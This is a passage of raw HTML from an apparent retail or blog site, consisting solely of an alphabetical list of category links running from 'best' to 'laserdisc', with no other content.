</li>
	<li class="cat-item cat-item-95"><a href="https://meneachhill.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://meneachhill.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://meneachhill.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://meneachhill.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://meneachhill.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://meneachhill.com/category/blackcrows23-24/" >blackcrows&#039;23-&#039;24</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://meneachhill.com/category/blanca/" >blanca</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://meneachhill.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://meneachhill.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://meneachhill.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://meneachhill.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://meneachhill.com/category/bodega/" >bodega</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://meneachhill.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://meneachhill.com/category/bota/" >bota</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://meneachhill.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://meneachhill.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meneachhill.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://meneachhill.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://meneachhill.com/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://meneachhill.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://meneachhill.com/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://meneachhill.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://meneachhill.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://meneachhill.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://meneachhill.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://meneachhill.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://meneachhill.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://meneachhill.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meneachhill.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://meneachhill.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://meneachhill.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://meneachhill.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://meneachhill.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://meneachhill.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://meneachhill.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://meneachhill.com/category/capita/" >capita</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://meneachhill.com/category/capix/" >capix</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://meneachhill.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://meneachhill.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://meneachhill.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://meneachhill.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://meneachhill.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://meneachhill.com/category/chal/" >chal</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://meneachhill.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://meneachhill.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://meneachhill.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://meneachhill.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://meneachhill.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://meneachhill.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://meneachhill.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://meneachhill.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://meneachhill.com/category/chubb/" >chubb</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://meneachhill.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://meneachhill.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://meneachhill.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://meneachhill.com/category/cloudvista/" >cloudvista</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://meneachhill.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://meneachhill.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://meneachhill.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://meneachhill.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://meneachhill.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://meneachhill.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://meneachhill.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://meneachhill.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://meneachhill.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://meneachhill.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://meneachhill.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://meneachhill.com/category/comsalomon/" >comsalomon</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://meneachhill.com/category/conart/" >conart</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://meneachhill.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://meneachhill.com/category/continued/" >continued</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://meneachhill.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://meneachhill.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://meneachhill.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://meneachhill.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://meneachhill.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://meneachhill.com/category/cosmair/" >cosmair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://meneachhill.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://meneachhill.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://meneachhill.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://meneachhill.com/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://meneachhill.com/category/crocs/" >crocs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://meneachhill.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://meneachhill.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://meneachhill.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://meneachhill.com/category/cyclocross/" >cyclocross</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://meneachhill.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://meneachhill.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://meneachhill.com/category/dalbello/" >dalbello</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://meneachhill.com/category/danner/" >danner</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://meneachhill.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://meneachhill.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://meneachhill.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://meneachhill.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://meneachhill.com/category/deeluxe/" >deeluxe</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://meneachhill.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://meneachhill.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://meneachhill.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://meneachhill.com/category/diadora/" >diadora</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://meneachhill.com/category/dianese/" >dianese</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://meneachhill.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://meneachhill.com/category/diferen/" >diferen</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://meneachhill.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://meneachhill.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://meneachhill.com/category/disciples/" >disciples</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://meneachhill.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://meneachhill.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://meneachhill.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://meneachhill.com/category/dogo/" >dogo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://meneachhill.com/category/donek/" >donek</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://meneachhill.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://meneachhill.com/category/downieville/" >downieville</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://meneachhill.com/category/draconic/" >draconic</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://meneachhill.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://meneachhill.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://meneachhill.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://meneachhill.com/category/dropframe/" >dropframe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://meneachhill.com/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://meneachhill.com/category/dynacraft/" >dynacraft</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://meneachhill.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://meneachhill.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://meneachhill.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://meneachhill.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://meneachhill.com/category/efex/" >efex</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://meneachhill.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://meneachhill.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://meneachhill.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://meneachhill.com/category/elementary/" >elementary</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://meneachhill.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://meneachhill.com/category/ellwood/" >ellwood</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://meneachhill.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://meneachhill.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://meneachhill.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://meneachhill.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://meneachhill.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meneachhill.com/category/ergon/" >ergon</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://meneachhill.com/category/erkl/" >erkl</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://meneachhill.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://meneachhill.com/category/escoger/" >escoger</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://meneachhill.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://meneachhill.com/category/etnies/" >etnies</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://meneachhill.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://meneachhill.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://meneachhill.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://meneachhill.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://meneachhill.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://meneachhill.com/category/explorator/" >explorator</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://meneachhill.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://meneachhill.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://meneachhill.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://meneachhill.com/category/fabiano/" >fabiano</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://meneachhill.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://meneachhill.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://meneachhill.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://meneachhill.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://meneachhill.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://meneachhill.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://meneachhill.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://meneachhill.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://meneachhill.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://meneachhill.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://meneachhill.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://meneachhill.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://meneachhill.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://meneachhill.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://meneachhill.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://meneachhill.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://meneachhill.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://meneachhill.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://meneachhill.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://meneachhill.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://meneachhill.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://meneachhill.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://meneachhill.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://meneachhill.com/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://meneachhill.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://meneachhill.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://meneachhill.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://meneachhill.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://meneachhill.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://meneachhill.com/category/fury/" >fury</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://meneachhill.com/category/futsal/" >futsal</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://meneachhill.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://meneachhill.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://meneachhill.com/category/gathers/" >gathers</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://meneachhill.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://meneachhill.com/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://meneachhill.com/category/gimpl/" >gimpl</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://meneachhill.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://meneachhill.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://meneachhill.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://meneachhill.com/category/gore-tex/" >gore-tex</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://meneachhill.com/category/gradient/" >gradient</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://meneachhill.com/category/grandparents/" >grandparents</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://meneachhill.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://meneachhill.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://meneachhill.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://meneachhill.com/category/greats/" >greats</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://meneachhill.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://meneachhill.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://meneachhill.com/category/gronell/" >gronell</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://meneachhill.com/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://meneachhill.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://meneachhill.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://meneachhill.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://meneachhill.com/category/haglofs/" >haglofs</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://meneachhill.com/category/hairmd/" >hairmd</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://meneachhill.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://meneachhill.com/category/hanwag/" >hanwag</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://meneachhill.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://meneachhill.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://meneachhill.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://meneachhill.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://meneachhill.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://meneachhill.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://meneachhill.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://meneachhill.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://meneachhill.com/category/hatclub/" >hatclub</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://meneachhill.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://meneachhill.com/category/haze/" >haze</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://meneachhill.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://meneachhill.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://meneachhill.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://meneachhill.com/category/helly/" >helly</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://meneachhill.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://meneachhill.com/category/hestra/" >hestra</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://meneachhill.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://meneachhill.com/category/hhpk/" >hhpk</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://meneachhill.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://meneachhill.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://meneachhill.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://meneachhill.com/category/hightide/" >hightide</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://meneachhill.com/category/hiker/" >hiker</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://meneachhill.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://meneachhill.com/category/hoka/" >hoka</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://meneachhill.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://meneachhill.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://meneachhill.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://meneachhill.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://meneachhill.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://meneachhill.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://meneachhill.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://meneachhill.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://meneachhill.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://meneachhill.com/category/hyperkyarve/" >hyperkyarve</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://meneachhill.com/category/icelantic/" >icelantic</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://meneachhill.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://meneachhill.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://meneachhill.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://meneachhill.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://meneachhill.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://meneachhill.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://meneachhill.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://meneachhill.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://meneachhill.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://meneachhill.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://meneachhill.com/category/inthesnow/" >inthesnow</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://meneachhill.com/category/iomtt/" >iomtt</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://meneachhill.com/category/isonzo/" >isonzo</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://meneachhill.com/category/issachar/" >issachar</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://meneachhill.com/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://meneachhill.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://meneachhill.com/category/itsuki/" >itsuki</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://meneachhill.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://meneachhill.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://meneachhill.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://meneachhill.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://meneachhill.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://meneachhill.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://meneachhill.com/category/joydriver/" >joydriver</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://meneachhill.com/category/jski/" >jski</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://meneachhill.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://meneachhill.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://meneachhill.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://meneachhill.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://meneachhill.com/category/kamal/" >kamal</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://meneachhill.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://meneachhill.com/category/kauf/" >kauf</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://meneachhill.com/category/kayaking/" >kayaking</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://meneachhill.com/category/kedarnath/" >kedarnath</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://meneachhill.com/category/kemper/" >kemper</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://meneachhill.com/category/kenetrek/" >kenetrek</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://meneachhill.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://meneachhill.com/category/kessler/" >kessler</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://meneachhill.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://meneachhill.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://meneachhill.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://meneachhill.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://meneachhill.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://meneachhill.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://meneachhill.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://meneachhill.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://meneachhill.com/category/koflach/" >koflach</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://meneachhill.com/category/kopen/" >kopen</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://meneachhill.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://meneachhill.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://meneachhill.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://meneachhill.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://meneachhill.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://meneachhill.com/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://meneachhill.com/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://meneachhill.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://meneachhill.com/category/laserdisc/" >laserdisc</a>
</li>
